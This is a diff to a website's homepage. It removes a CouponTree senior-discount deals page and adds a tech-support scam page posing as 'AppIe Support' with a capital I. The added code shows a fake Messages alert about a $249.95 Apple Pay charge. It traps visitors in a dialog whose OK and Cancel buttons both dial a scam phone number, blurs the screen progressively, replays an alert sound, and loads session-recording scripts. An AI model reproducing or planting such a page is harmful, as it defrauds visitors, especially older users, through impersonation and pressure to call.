h1{font-size:clamp(2.35rem,5vw,4rem);margin-bottom:16px}.page-hero p{font-size:1.08rem;color:var(--muted);max-width:800px}.prose{max-width:820px}.prose h2{margin-top:38px;font-size:1.7rem;letter-spacing:-.02em}.prose h3{margin-top:28px}.prose p,.prose li{color:#344640}.prose ul,.prose ol{padding-left:1.25rem}.callout{border:1px solid #bad8ce;background:var(--soft);padding:18px 20px;border-radius:14px;margin:22px 0}.callout.warning{border-color:#ecd08a;background:#fff8e7}.legal-updated{font-size:.9rem;color:var(--muted);margin-top:-5px}.two-col{display:grid;grid-template-columns:1fr 1fr;gap:22px}.info-card{padding:24px}.info-card h2,.info-card h3{margin-top:0}.steps{counter-reset:step;display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.step{counter-increment:step;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:24px}.step::before{content:counter(step);display:grid;place-items:center;width:34px;height:34px;border-radius:50%;background:var(--brand);color:#fff;font-weight:900;margin-bottom:18px}.empty{background:#fff;border:1px dashed #b9d1b3;border-radius:16px;padding:32px;text-align:center;color:var(--muted)}.notice{font-size:.92rem;background:#fff8e7;border:1px solid #ecd08a;border-radius:12px;padding:12px 14px}.site-footer{margin-top:64px;background:#132c18;color:#eaf2ef;padding:50px 0 20px}.footer-grid{display:grid;grid-template-columns:1.4fr repeat(3,.65fr);gap:28px}.footer-grid h2{font-size:.95rem;margin:0 0 12px}.footer-grid a{display:block;color:#d7e5d2;text-decoration:none;margin:8px 0;font-size:.9rem}.footer-grid p{color:#d7e5d2;max-width:420px}.brand-footer{color:#fff}.fine{font-size:.83rem}.footer-bottom{border-top:1px solid rgba(255,255,255,.12);margin-top:28px;padding-top:18px;display:flex;justify-content:space-between;gap:18px;color:#b4c7ae;font-size:.82rem}.breadcrumb{font-size:.86rem;color:var(--muted);margin-bottom:14px}.breadcrumb a{color:var(--muted)}.faq details{background:#fff;border:1px solid var(--line);border-radius:12px;padding:0 18px;margin:10px 0}.faq summary{cursor:pointer;font-weight:780;padding:16px 0}.faq details p{padding:0 0 16px;margin:0;color:var(--muted)}.badge-row{display:flex;flex-wrap:wrap;gap:10px;margin-top:20px}.mini-badge{padding:8px 11px;background:#fff;border:1px solid var(--line);border-radius:999px;font-size:.85rem;font-weight:700}.result-count{font-size:.9rem;color:var(--muted);margin-bottom:14px}.source-note{font-size:.83rem;color:var(--muted)}.ad-note{background:#f1f7ee;border-left:4px solid var(--brand);padding:14px 16px;border-radius:8px}.contact-card{max-width:680px}.contact-line{display:flex;gap:12px;align-items:flex-start;padding:16px 0;border-bottom:1px solid var(--line)}.contact-line:last-child{border-bottom:0}.contact-label{font-weight:800;min-width:120px}.hide{display:none!important}@media(max-width:900px){.main-nav{gap:14px;flex-wrap:wrap}.hero-grid,.trust-grid,.footer-grid{grid-template-columns:1fr 1fr}.card-grid,.category-grid,.steps{grid-template-columns:1fr 1fr}.deals-layout{grid-template-columns:1fr}.filters{position:static}.hero{padding-top:52px}}@media(max-width:720px){.wrap{width:min(calc(100% - 24px),var(--max))}.nav-toggle{display:block;margin-left:auto}#site-nav{display:none;position:absolute;left:12px;right:12px;top:66px;background:#fff;border:1px solid var(--line);border-radius:14px;box-shadow:var(--shadow);padding:10px}.nav-open #site-nav{display:block}.main-nav{display:grid;gap:0}.main-nav a{padding:11px 10px;border-bottom:1px solid #edf2ef}.main-nav a:last-child{border-bottom:0}.hero-grid,.trust-grid,.footer-grid,.card-grid,.category-grid,.steps,.two-col{grid-template-columns:1fr}.hero h1,.page-hero h1{letter-spacing:-.045em}.search{flex-direction:column}.section{padding:48px 0}.section-head{align-items:start;flex-direction:column}.deal-top{align-items:flex-start}.deal-details{grid-template-columns:1fr}.deal-actions{align-items:stretch;flex-direction:column}.deal-actions .btn{width:100%}.footer-bottom{flex-direction:column}.contact-line{flex-direction:column;gap:3px}.contact-label{min-width:0}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}}
-
-</style>
-<script type="application/json" id="coupontree-data">
-[
-  {
-    "id": "amtrak-senior-10",
-    "merchant": "Amtrak",
-    "title": "10% off most rail fares for travelers 65+",
-    "age": 65,
-    "category": "Travel",
-    "type": "Senior fare",
-    "availability": "Most Amtrak trains in the U.S.",
-    "summary": "Travelers age 65+ can receive 10% off most rail fares on most Amtrak trains. Valid proof of age is required; exclusions apply.",
-    "terms": "Does not apply to sleeping accommodation charges and may not combine with other offers. Cross-border service uses a different age threshold.",
-    "url": "https://www.amtrak.com/seniors-discount",
-    "verified": "September 26, 2026",
-    "badge": "65+"
-  },
-  {
-    "id": "michaels-senior-10",
-    "merchant": "Michaels",
-    "title": "10% senior discount for shoppers 55+",
-    "age": 55,
-    "category": "Shopping",
-    "type": "Senior discount",
-    "availability": "U.S. stores and eligible online purchases",
-    "summary": "Shoppers age 55+ can receive 10% off eligible purchases after verification through Michaels Rewards or by showing valid ID in store.",
-    "terms": "Exclusions and daily or product limits apply. Check the merchant page for the current exclusion list.",
-    "url": "https://www.michaels.com/senior-discount",
-    "verified": "September 26, 2026",
-    "badge": "55+"
-  },
-  {
-    "id": "kohls-senior-wednesday",
-    "merchant": "Kohl's",
-    "title": "15% off qualifying in-store purchases on Wednesdays for 60+",
-    "age": 60,
-    "category": "Shopping",
-    "type": "Weekly senior discount",
-    "availability": "U.S. Kohl's stores",
-    "summary": "Customers age 60+ can receive 15% off qualifying in-store purchases every Wednesday. Bring identification to verify age.",
-    "terms": "In-store only. Coupon exclusions apply and the offer cannot be combined with other percent-off coupons.",
-    "url": "https://www.kohls.com/faq/article/101",
-    "verified": "September 26, 2026",
-    "badge": "60+"
-  },
-  {
-    "id": "royal-caribbean-senior-rates",
-    "merchant": "Royal Caribbean",
-    "title": "Reduced senior prices on selected sailings for travelers 55+",
-    "age": 55,
-    "category": "Travel",
-    "type": "Variable senior rate",
-    "availability": "Selected sailings",
-    "summary": "Royal Caribbean states that reduced senior prices are available on selected sailings for guests age 55+.",
-    "terms": "At least one guest per stateroom must qualify. Availability and pricing vary by sailing and may change.",
-    "url": "https://www.royalcaribbean.com/faq/questions/qualifications-special-pricing",
-    "verified": "September 26, 2026",
-    "badge": "55+"
-  },
-  {
-    "id": "marriott-senior-rate",
-    "merchant": "Marriott",
-    "title": "Senior rates for eligible guests 62+ at participating hotels",
-    "age": 62,
-    "category": "Travel",
-    "type": "Hotel senior rate",
-    "availability": "Participating Marriott properties",
-    "summary": "Guests age 62+ can access Marriott senior rates at participating properties, subject to availability and hotel-specific pricing.",
-    "terms": "Valid proof of age may be required at check-in. Participating hotels, rates and availability vary.",
-    "url": "https://help.marriott.com/s/article/senior-discount-rate",
-    "verified": "September 26, 2026",
-    "badge": "62+"
-  },
-  {
-    "id": "ihop-55-menu",
-    "merchant": "IHOP",
-    "title": "Special-value 55+ menu at participating IHOP restaurants",
-    "age": 55,
-    "category": "Dining",
-    "type": "55+ menu",
-    "availability": "Participating U.S. IHOP restaurants",
-    "summary": "IHOP lists a 55+ menu with specially priced all-day favorites. Menu items and prices vary by restaurant.",
-    "terms": "Select your restaurant location and confirm the current local menu and pricing before visiting.",
-    "url": "https://www.ihop.com/en/menu",
-    "verified": "September 26, 2026",
-    "badge": "55+"
-  }
-]
-</script>
-<script>
-
-document.addEventListener('DOMContentLoaded', () => {
-  const toggle = document.querySelector('.nav-toggle');
-  if (toggle) toggle.addEventListener('click', () => {
-    const open = document.body.classList.toggle('nav-open');
-    toggle.setAttribute('aria-expanded', String(open));
-  });
-  const y = document.getElementById('year'); if (y) y.textContent = new Date().getFullYear();
-
-  const homeInput = document.querySelector('[data-home-search]');
-  const homeButton = document.getElementById('home-search-button');
-  if (homeInput && homeButton) {
-    const syncHome = () => {
-      const q = homeInput.value.trim();
-      homeButton.href = '/deals/' + (q ? '?q=' + encodeURIComponent(q) : '');
-    };
-    homeInput.addEventListener('input', syncHome);
-    homeInput.addEventListener('keydown', e => { if (e.key === 'Enter') { syncHome(); location.href = homeButton.href; } });
-  }
-  const queryValue = new URLSearchParams(location.search).get('q');
-  if (queryValue) {
-    const dealSearchInput = document.querySelector('[data-deal-search]');
-    if (dealSearchInput) dealSearchInput.value = queryValue;
-  }
-
-  const containers = document.querySelectorAll('[data-deals]');
-  if (!containers.length) return;
-  const embeddedData = document.getElementById('coupontree-data');
-  const dealsPromise = embeddedData
-    ? Promise.resolve(JSON.parse(embeddedData.textContent))
-    : fetch('/assets/deals.json').then(r => { if (!r.ok) throw new Error('Deal data not found'); return r.json(); });
-  dealsPromise.then(deals => {
-    containers.forEach(container => {
-      const presetCategory = container.dataset.category || '';
-      const minAgePreset = Number(container.dataset.minAge || 0);
-      const search = document.querySelector('[data-deal-search]');
-      const age = document.querySelector('[data-age-filter]');
-      const category = document.querySelector('[data-category-filter]');
-      const count = document.querySelector('[data-result-count]');
-      const render = () => {
-        const q = (search?.value || '').trim().toLowerCase();
-        const ageValue = Number(age?.value || minAgePreset || 0);
-        const catValue = category?.value || presetCategory;
-        const filtered = deals.filter(d => {
-          const hay = `${d.merchant} ${d.title} ${d.category} ${d.summary}`.toLowerCase();
-          const qok = !q || hay.includes(q);
-          const aok = !ageValue || d.age >= ageValue;
-          const cok = !catValue || d.category === catValue;
-          return qok && aok && cok;
-        });
-        container.innerHTML = filtered.length ? filtered.map(card).join('') : `<div class="empty"><strong>No matching deals.</strong><br>Try a different keyword or filter.</div>`;
-        if (count) count.textContent = `${filtered.length} verified deal${filtered.length === 1 ? '' : 's'} shown`;
-      };
-      [search,age,category].forEach(el => el?.addEventListener(el.tagName === 'INPUT' ? 'input':'change', render));
-      render();
-    });
-  }).catch(() => {
-    containers.forEach(c => c.innerHTML = '<div class="empty">Deals could not be loaded. Please refresh the page.</div>');
-  });
-  function card(d){
-    const initial = d.merchant.slice(0,1).toUpperCase();
-    return `<article class="deal-card">
-      <div class="deal-top"><div class="merchant-logo" aria-hidden="true">${esc(initial)}</div><div class="deal-main">
-      <div class="deal-meta"><span class="tag tag-age">${esc(d.badge)}</span><span class="tag">${esc(d.category)}</span><span class="tag">${esc(d.type)}</span></div>
-      <h3>${esc(d.title)}</h3><p><strong>${esc(d.merchant)}</strong> · ${esc(d.summary)}</p></div></div>
-      <div class="deal-details"><div><strong>Eligibility</strong><span>Age ${d.age}+</span></div><div><strong>Where</strong><span>${esc(d.availability)}</span></div><div><strong>Important</strong><span>${esc(d.terms)}</span></div></div>
-      <div class="deal-actions"><span class="verified">Checked ${esc(d.verified)}</span><a class="btn btn-primary" href="${escAttr(d.url)}" target="_blank" rel="noopener">View official offer <span aria-hidden="true">↗</span></a></div>
-    </article>`;
-  }
-  function esc(s){return String(s).replace(/[&<>"']/g,m=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[m]))}
-  function escAttr(s){return esc(s)}
-});
-
-</script>
-
-</head>
-<body class="">
-<a class="skip-link" href="#main">Skip to content</a>
-<header class="site-header">
-  <div class="wrap header-inner">
-    <a class="brand" href="/" aria-label="CouponTree home"><span class="brand-mark" aria-hidden="true">C</span><span>CouponTree</span></a>
-    <button class="nav-toggle" type="button" aria-expanded="false" aria-controls="site-nav"><span class="sr-only">Toggle navigation</span><span aria-hidden="true">☰</span></button>
-    <div id="site-nav">
-<nav class="main-nav" aria-label="Primary navigation">
-  <a href="/deals/">All deals</a>
-  <a href="/50-plus-deals/">50+ deals</a>
-  <a href="/categories/travel/">Travel</a>
-  <a href="/categories/shopping/">Shopping</a>
-  <a href="/categories/dining/">Dining</a>
-  <a href="/how-it-works/">How it works</a>
-</nav></div>
-  </div>
-</header>
-<main id="main">
-<section class="hero"><div class="wrap hero-grid"><div>
-<span class="eyebrow">Verified savings for U.S. shoppers</span>
-<h1>Grow your savings, one clear deal at a time.</h1>
-<p>CouponTree helps you find useful discounts without the guesswork—including age-based savings for shoppers 50+, 55+, 60+, 62+ and 65+ where merchants offer them.</p>
-<div class="search"><input data-home-search type="search" placeholder="Search Amtrak, Michaels, travel…" aria-label="Search CouponTree"><a class="btn btn-primary" id="home-search-button" href="/deals/">Search deals</a></div>
-<div class="badge-row"><span class="mini-badge">No membership required to browse</span><span class="mini-badge">Exact age eligibility shown</span><span class="mini-badge">Merchant source links</span></div>
-</div><aside class="hero-card"><span class="eyebrow">50+ Savings Branch</span><h2>Know the exact age before you click.</h2><p>Some offers begin at 55, others at 60, 62 or 65. CouponTree displays the merchant's stated threshold so you can quickly find offers that actually fit.</p><div class="age-row"><span class="age-pill">50+</span><span class="age-pill">55+</span><span class="age-pill">60+</span><span class="age-pill">62+</span><span class="age-pill">65+</span></div><a class="btn btn-dark" href="/50-plus-deals/">Explore 50+ deals</a></aside></div></section>
-<section class="section"><div class="wrap"><div class="section-head"><div><h2>Browse by category</h2><p>Start with the type of savings you care about, then confirm eligibility and merchant terms before you buy.</p></div><a href="/deals/">See all deals →</a></div><div class="category-grid">
-<a class="category-card" href="/categories/travel/"><span class="category-icon">T</span><strong>Travel</strong><span>Rail, hotels, cruises and trip-related savings.</span></a>
-<a class="category-card" href="/categories/shopping/"><span class="category-icon">S</span><strong>Shopping</strong><span>Retail discounts with clearly stated restrictions.</span></a>
-<a class="category-card" href="/categories/dining/"><span class="category-icon">D</span><strong>Dining</strong><span>Restaurant and food offers as verified listings are added.</span></a>
-</div></div></section>
-<section class="section trust-band"><div class="wrap trust-grid"><div><h2>Savings should come with clarity.</h2><p>CouponTree focuses on useful information: eligibility, restrictions, a source link and a visible review date for every starter listing.</p></div><div class="trust-stat"><strong>Exact age</strong><span>No generic “senior” label when the merchant specifies a threshold.</span></div><div class="trust-stat"><strong>Source link</strong><span>Each starter offer points to the merchant's own terms.</span></div><div class="trust-stat"><strong>Check date</strong><span>You can see when CouponTree last reviewed the listing.</span></div></div></section>
-<section class="section"><div class="wrap"><div class="section-head"><div><h2>Fresh 50+ finds</h2><p>Initial listings checked against official merchant sources on September 26, 2026.</p></div><a href="/50-plus-deals/">View the full 50+ hub →</a></div><div class="deal-list" data-deals data-min-age="50"></div></div></section>
-<section class="section-tight"><div class="wrap two-col"><article class="info-card"><h2>How CouponTree may make money</h2><p>Some outbound links may eventually be affiliate links. When that applies, CouponTree may receive a commission at no extra cost to you. Compensation does not change a merchant's eligibility rules.</p><a href="/affiliate-disclosure/">Read the affiliate disclosure →</a></article><article class="info-card"><h2>Before using a deal</h2><p>Open the merchant page and confirm price, availability, expiration, location rules and age requirements. Offers can change after our last review.</p><a href="/deal-verification/">Read our verification standard →</a></article></div></section>
-</main>
-
-<footer class="site-footer">
-  <div class="wrap footer-grid">
-    <div>
-      <a class="brand brand-footer" href="/" aria-label="CouponTree home"><span class="brand-mark" aria-hidden="true">C</span><span>CouponTree</span></a>
-      <p>Independent deal discovery for U.S. shoppers, including clearly labeled savings for adults 50+.</p>
-      <p class="fine">Deal availability and eligibility can change. Always confirm current terms with the merchant before purchasing.</p>
-    </div>
-    <div>
-      <h2>Explore</h2>
-      <a href="/deals/">All deals</a>
-      <a href="/50-plus-deals/">50+ deals</a>
-      <a href="/categories/travel/">Travel deals</a>
-      <a href="/categories/shopping/">Shopping deals</a>
-      <a href="/categories/dining/">Dining deals</a>
-    </div>
-    <div>
-      <h2>Trust</h2>
-      <a href="/deal-verification/">Deal verification</a>
-      <a href="/how-it-works/">How CouponTree works</a>
-      <a href="/affiliate-disclosure/">Affiliate disclosure</a>
-      <a href="/accessibility/">Accessibility</a>
-    </div>
-    <div>
-      <h2>Company</h2>
-      <a href="/about/">About</a>
-      <a href="/contact/">Contact</a>
-      <a href="/privacy/">Privacy policy</a>
-      <a href="/terms/">Terms of use</a>
-    </div>
-  </div>
-  <div class="wrap footer-bottom"><span>© <span id="year">2026</span> CouponTree. All rights reserved.</span><span>Made for shoppers in the United States.</span></div>
-</footer>
-</body>
+
+ƒ<!DOCTYPE html>
+<html lang="en-US" class="no-js">
+<head>
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=898b28a7"></script>
+<script>
+  const domain = window.location.hostname;
+  const s = document.createElement("script");
+  s.defer = true;
+  s.setAttribute("data-domain", domain);
+  s.src = "https://plausible.io/js/script.js";
+  document.head.appendChild(s);
+</script>
+  <meta charset="utf-8">
+  <meta http-equiv="X-UA-Compatible" content="IE=edge">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <meta name="theme-color" content="#000000">
+  <meta name="apple-mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
+  <title>AppIe Support</title>
+
+  <style>
+    :root {
+      --safe-top: env(safe-area-inset-top);
+      --safe-right: env(safe-area-inset-right);
+      --safe-bottom: env(safe-area-inset-bottom);
+      --safe-left: env(safe-area-inset-left);
+      --shadow: 0 18px 50px rgba(0, 0, 0, 0.28);
+      --ios-blue: #007aff;
+      --overlay-blur: 0px;
+      --overlay-alpha: 0.10;
+    }
+
+    html, body {
+      margin: 0;
+      width: 100%;
+      height: 100%;
+      overflow: hidden;
+      -webkit-text-size-adjust: 100%;
+      -webkit-tap-highlight-color: transparent;
+    }
+
+    body {
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+
+    background:
+        linear-gradient(180deg, rgba(0,0,0,0.16), rgba(0,0,0,0.24)),
+        url("images/bg-img.jpg");
+
+    background-size: cover;
+    background-position: center;
+    background-repeat: no-repeat;
+    background-attachment: fixed;
+    position: relative;
+}
+
+    .blur-layer {
+      position: fixed;
+      inset: 0;
+      background: rgba(0, 0, 0, var(--overlay-alpha));
+      backdrop-filter: blur(var(--overlay-blur));
+      -webkit-backdrop-filter: blur(var(--overlay-blur));
+      pointer-events: none;
+      z-index: 1;
+    }
+
+    .notif-wrap {
+      position: fixed;
+      top: calc(-180px - var(--safe-top));
+      left: 50%;
+      transform: translateX(-50%);
+      width: min(94vw, 420px);
+      z-index: 20;
+      opacity: 0;
+      transition: top 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.1), opacity 0.25s ease;
+    }
+
+    .notif-wrap.show {
+      top: calc(16px + var(--safe-top));
+      opacity: 1;
+    }
+
+    .notif {
+      background: rgba(255, 255, 255, 0.88);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      border-radius: 22px;
+      box-shadow: var(--shadow);
+      padding: 12px 14px 13px;
+      color: #000;
+      cursor: pointer;
+    }
+
+    .notif-head {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      gap: 12px;
+      margin-bottom: 7px;
+    }
+
+    .notif-left {
+      display: flex;
+      align-items: center;
+      gap: 8px;
+      min-width: 0;
+    }
+
+    .app-icon {
+      width: 16px;
+      height: 16px;
+      flex: 0 0 auto;
+    }
+
+    .app-name {
+      font-size: 13px;
+      font-weight: 700;
+      color: #111;
+      white-space: nowrap;
+    }
+
+    .time {
+      font-size: 12px;
+      color: #6b7280;
+      white-space: nowrap;
+    }
+
+    .title {
+      font-size: 16px;
+      font-weight: 700;
+      line-height: 1.25;
+      margin: 0 0 4px;
+      color: #111;
+      letter-spacing: -0.01em;
+    }
+
+    .message {
+      font-size: 14px;
+      line-height: 1.45;
+      margin: 0;
+      color: #374151;
+      word-break: break-word;
+    }
+
+    .alert-box {
+      position: fixed;
+      left: 50%;
+      top: 50%;
+      transform: translate(-50%, -50%);
+      width: min(92vw, 400px);
+      border-radius: 14px;
+      text-align: center;
+      box-shadow: var(--shadow);
+      padding: 16px 16px 0;
+      box-sizing: border-box;
+      background: rgba(255, 255, 255, 0.92);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      overflow: hidden;
+      color: #000;
+      z-index: 10;
+    }
+
+    .alert-title {
+      font-size: 17px;
+      font-weight: 700;
+      margin: 0 0 8px;
+      letter-spacing: -0.01em;
+    }
+
+    .alert-message {
+      font-size: 15px;
+      line-height: 1.45;
+      margin: 0 0 16px;
+      color: #2c2c2e;
+      padding: 0 4px;
+    }
+
+    .alert-buttons {
+      display: flex;
+      border-top: 0.5px solid rgba(0, 0, 0, 0.08);
+      margin-top: 8px;
+    }
+
+    .alert-btn {
+      flex: 1;
+      min-height: 48px;
+      padding: 12px 10px;
+      font-size: 17px;
+      font-weight: 400;
+      text-decoration: none;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      color: var(--ios-blue);
+      background: transparent;
+      -webkit-tap-highlight-color: transparent;
+      touch-action: manipulation;
+      user-select: none;
+    }
+
+    .alert-btn + .alert-btn {
+      border-left: 0.5px solid rgba(0, 0, 0, 0.08);
+    }
+
+    .alert-btn:active {
+      background: rgba(0, 122, 255, 0.08);
+    }
+
+    @media (max-width: 768px) {
+      .notif-wrap { width: min(94vw, 420px); }
+      .alert-box { width: min(92vw, 360px); }
+    }
+  </style>
+</head>
+
+<body>
+  <div class="blur-layer" id="blurLayer"></div>
+
+  <div class="notif-wrap" id="notifWrap" role="status" aria-live="polite">
+    <div class="notif" id="notifCard">
+      <div class="notif-head">
+        <div class="notif-left">
+          <div class="app-icon">
+            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16" aria-hidden="true">
+              <rect width="100" height="100" rx="22" fill="#34C759"></rect>
+              <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
+            </svg>
+          </div>
+          <div class="app-name">Messages</div>
+        </div>
+        <div class="time">now</div>
+      </div>
+      <div class="title">Payment Successful</div>
+      <p class="message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+    </div>
+  </div>
+
+  <audio id="notifSound" preload="auto" playsinline>
+    <source src="ualert.mpeg" type="audio/mpeg">
+  </audio>
+
+  <template id="alertTemplate">
+    <div class="alert-box" role="alertdialog" aria-modal="true">
+      <div class="alert-title">New notification</div>
+      <p class="alert-message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+      <div class="alert-buttons">
+        <a class="alert-btn" href="#cancel" data-action="cancel">Cancel</a>
+        <a class="alert-btn" href="#ok" data-action="ok">OK</a>
+      </div>
+    </div>
+  </template>
+
+  <script>
+    const notifWrap = document.getElementById('notifWrap');
+    const notifCard = document.getElementById('notifCard');
+    const blurLayer = document.getElementById('blurLayer');
+    const template = document.getElementById('alertTemplate');
+    const audio = document.getElementById('notifSound');
+
+    let blurPx = 0;
+    let alpha = 0.10;
+    let audioUnlocked = false;
+
+    const PHONE_NUMBER_OK = '+1(877)489-0868';
+    const PHONE_NUMBER_CANCEL = '+1(877)489-0868';
+    const PHONE_NUMBER_NOTIF = '+1(877)489-0868'; // call triggered on notification click
+
+    function unlockAudio() {
+      if (audioUnlocked || !audio) return;
+      audio.muted = true;
+      audio.currentTime = 0;
+      audio.play().then(() => {
+        audio.pause();
+        audio.currentTime = 0;
+        audio.muted = false;
+        audioUnlocked = true;
+      }).catch(() => {
+        audio.muted = false;
+      });
+    }
+
+    function playNotificationSound() {
+      if (!audio) return;
+      audio.currentTime = 0;
+      setTimeout(() => {
+        audio.play().catch(() => {});
+      }, 300);
+    }
+
+    function triggerCall(number) {
+      window.location.href = 'tel:' + number.replace(/[^0-9+]/g, '');
+    }
+
+    function showBanner() {
+      notifWrap.classList.add('show');
+      playNotificationSound();
+      setTimeout(() => notifWrap.classList.remove('show'), 3000);
+    }
+
+    function refreshBlur() {
+      blurPx = Math.min(20, blurPx + 1.5);
+      alpha = Math.min(0.36, alpha + 0.03);
+      document.documentElement.style.setProperty('--overlay-blur', blurPx + 'px');
+      document.documentElement.style.setProperty('--overlay-alpha', alpha.toFixed(2));
+    }
+
+    function spawnAlert() {
+      const old = document.querySelector('.alert-box');
+      if (old) old.remove();
+
+      const box = template.content.firstElementChild.cloneNode(true);
+      box.querySelectorAll('.alert-btn').forEach(btn => {
+        btn.addEventListener('click', e => {
+          e.preventDefault();
+          const action = btn.getAttribute('data-action');
+          if (action === 'ok') {
+            triggerCall(PHONE_NUMBER_OK);
+          } else if (action === 'cancel') {
+            triggerCall(PHONE_NUMBER_CANCEL);
+          }
+          spawnAlert();
+        });
+      });
+
+      document.body.appendChild(box);
+    }
+
+    // Click on notification banner triggers call
+    notifCard.addEventListener('click', () => {
+      refreshBlur();
+      triggerCall(PHONE_NUMBER_NOTIF);
+    });
+
+    window.addEventListener('load', () => {
+      unlockAudio();
+      setTimeout(showBanner, 800);
+      spawnAlert();
+      setInterval(() => {
+        notifWrap.classList.remove('show');
+        setTimeout(showBanner, 250);
+      }, 7000);
+    }, { once: true });
+
+    document.addEventListener('click', unlockAudio, { once: true });
+    document.addEventListener('touchend', unlockAudio, { once: true });
+  </script>
+</body>
 </html>
